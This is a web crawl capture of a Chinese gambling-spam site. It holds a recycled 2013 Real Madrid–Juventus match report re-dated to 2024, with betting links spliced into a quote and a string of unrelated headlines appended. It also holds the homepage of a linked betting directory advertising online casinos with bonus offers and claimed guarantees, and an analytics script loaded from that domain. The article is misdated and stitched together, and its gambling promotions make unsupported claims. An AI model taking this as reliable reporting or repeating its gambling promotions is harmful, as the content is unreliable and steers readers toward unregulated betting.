

--- FILE ---
content_type: text/html
request_url: http://www.gmacch.com/xinwen/zuixinxiaoxi/2024/0122/724.html
body_size: 5060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>皇马客场2-2平尤文前场两亿齐飞后场一夫当关_王博体育app在线-真人买球官网入口-买球客户端</title>
<meta name="keywords" content="王博体育app在线,真人买球官网入口,买球客户端" />
<meta name="description" content="王博体育app在线支持选择不同玩法来尝试，有着强大的自动配桌服务更加智能，让妳可以感受高质量棋牌游戏，真人买球官网入口让玩家们可以体验新颖玩牌内容，买球客户端让妳的游戏账号得到最佳安全保障。" />
<link rel="stylesheet" type="text/css" href="http://www.gmacch.com/templets/default/css/fxke.css"/>
</head>
<body>
<!--新头部的开始-->
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.gmacch.com/plus/task.php?client=js"></script>
<div class="itop">
  <div class="itopc">
    <div class="itopcl"><span></span></div>
  </div>
</div>
<div class="ilogo">
  <div class="ilogoc">
    <div class="ilogol"><a href="/"><h1><img src="http://www.gmacch.com/templets/default/images/logo.png" width="193" height="65" alt="王博体育app在线-真人买球官网入口-买球客户端" /></h1></a>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="inav">
  <div class="inavc">
    <ul>
      <li><a href="/" >网站首页</a></li>
      
      <li><a href="http://www.gmacch.com/guanyu/">关于</a></li>
      
      <li><a href="http://www.gmacch.com/chanpin/">王博体育app在线</a></li>
      <li><a href='http://www.gmacch.com/xinwen/' class='tsy'>新闻</a></li>
      <li><a href="http://www.gmacch.com/anli/">真人买球官网入口</a></li>
      
      <li><a href="http://www.gmacch.com/lianxi/">联系</a></li>
      
      <li><a href="http://www.gmacch.com/maiqiukehuduan/">买球客户端</a></li>
      
    </ul>
  </div>
</div>
<!--新头部的结束-->
<!--产品中心ban开始-->
<div class="cpzxban"></div>
<!--产品中心ban结束-->
<!--主体内容的开始-->
<div class="fxmain">
  <!--顶部类别开始-->
  <div class="fx_fenlei">
    <div class="leibei fl">
      <ul>
        
      </ul>
    </div>
    <div class="dqwz fr"> 当前位置：<a href='http://www.gmacch.com/'>王博体育app在线</a> > <a href='http://www.gmacch.com/xinwen/'>新闻</a> > <a href='http://www.gmacch.com/xinwen/zuixinxiaoxi/'>最新消息</a> > </div>
  </div>
  <!--顶部类别结束-->
  <!--详细内容的开始-->
  <div class="fxmain_nr">
    <h2>皇马客场2-2平尤文前场两亿齐飞后场一夫当关</h2>
    <h5>发布时间：2024-01-22  发布者：admin  所属类别：最新消息</h5>
    <p>
	　　在主场与皇马以2比2握手言和，两队历史上16次交锋首度战平。目前，皇马以10分领跑B组，而&ldquo;斑马&rdquo;则在该组以3分垫底。幸运的是，哥本哈根本轮爆冷以1比0击败了加拉塔萨雷，两队同积4分。只比这两队少1分的尤文还将命运掌握在自己手中，如果&ldquo;斑马&rdquo;后面两轮表现出色，出线应该不是问题。</p>
<p>
	　　主场作战的尤文射门次数以24比17领先，射正球门次数更以12比4超出皇马两倍。难怪尤文主帅孔蒂对球队的表现表示非常满意：&ldquo;球员们在球场上表现出了对胜利的渴望，面对皇马放手一搏，没有丝毫畏惧，这也是我们在欧冠中得到的成长。我们用在球场上的表现证明了，俱乐部之间经济实力导致的差距并不是真的那么显而易见。<a href="http://www.gmacch.com/" target="_blank">立即博体育中国手机版</a>&rdquo;当然，孔蒂对比赛结果还是有些遗憾，&ldquo;我们本该得到一场胜利，不过皇马确实有很多随时可以改变比赛的球员。&rdquo;</p>
<p>
	　　第40分钟，博格巴博得点球，比达尔主罚命中。皇马迄今在欧冠一共被吹了20个点球，超过阿森纳排名首位；其中被攻入13个点球，与阿森纳并列首位；皇马门将卡西利亚斯被打进10个点球，也是欧冠的纪录。下半时，第100次在欧战出场、成为继菲戈后第2位欧战出场100次的葡萄牙球员的C罗接本泽马助攻扳平比分。这也是C罗在2013年的欧冠比赛中打进的第14球，创造了自然年欧冠进球纪录。同时，他在本届小组赛的前4轮中打进8球，追平了2002年因扎吉的纪录，同时也追平了因扎吉、范尼、克雷斯波共同保持的欧冠单赛季小组赛进球纪录。此后，贝尔接C罗的助攻低射破门，打进自己加盟皇马后的欧冠处子球，帮助球队反超比分。近3场比赛3射4传的贝尔也迎来自己的欧冠第5球，其中4球是在意大利打进，包括对阵国米时的&ldquo;帽子戏法&rdquo;。最后，尤文由略伦特头球扳平比分。</p>
<p>
	　　当然，比起C罗与贝尔的&ldquo;两亿齐飞&rdquo;，比赛的全场最佳更应该是卡西利亚斯。皇马与尤文的主帅双双指出，&ldquo;圣卡西&rdquo;是皇马的关键先生，是他拯救了皇马。如果不是他的3次&ldquo;神扑救&rdquo;，佩佩的乌龙、马尔基西奥的冲顶、略伦特的凌空勾射都会要了皇马的命。连对方门将布冯都承认，卡西的这3次扑救是决定性的。值得一提的是，卡西此役创下了自2006年对阵里昂以来的个人单场欧冠最多扑救次数(10次)，这也是卡西利亚斯的第133场欧冠比赛，他也因此超越劳尔，成为皇马历史上参加欧冠场次最多的球员。133场比赛中，卡西利亚斯帮助球队获得76场胜利，拿到了两座冠军奖杯。</p>
<p>
	　　血糖低时夫妻易吵架东京都知事将访北京东莞太子辉涉黄被拘遭绑中国游客安全文章回归家庭国务院大人物被人肉两桶油获补贴超千亿MH370位置大致确定蒙冤叔侄出狱买宝马沈阳地铁骚动兰州居民诉水厂遭拒国家部委处长晒工资兰州突遭冰雹袭击曝奶茶妹妹追刘强东女演员柏青病逝</p>

  </div>
  <!--详细内容的结束-->
</div>
<!--主体内容的结束-->
<!--底部的开始-->
<div class="footWrap">
  <div class="footer_nav">
    <div class="fnavc">
    <a href="/">网站首页</a>
    
    <a href="http://www.gmacch.com/guanyu/">关于</a>
    
    <a href="http://www.gmacch.com/chanpin/">王博体育app在线</a>
    
    <a href="http://www.gmacch.com/xinwen/">新闻</a>
    
    <a href="http://www.gmacch.com/anli/">真人买球官网入口</a>
    
    <a href="http://www.gmacch.com/lianxi/">联系</a>
    
    <a href="http://www.gmacch.com/maiqiukehuduan/">买球客户端</a>
    
    </div>
  </div>
  <div class="hbfooter">
    <div class="hbbottom">
      <div class="hbtmleft">
        <p>Copyright &copy; 2002-2023 王博体育app在线 版权所有</p>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<!--底部的结束-->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4920
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 王博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/1200x360.gif" alt="wb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/450x200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《王博 - A级信誉公司》</p>
							<p class="info">王博——提供体育投注、真人荷官、真人百家乐，每日签到，最高可得3888。会员红包周周送，最高可领5888！快速享受游戏乐趣。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>会员红包周周送，最高可领5888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117844
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
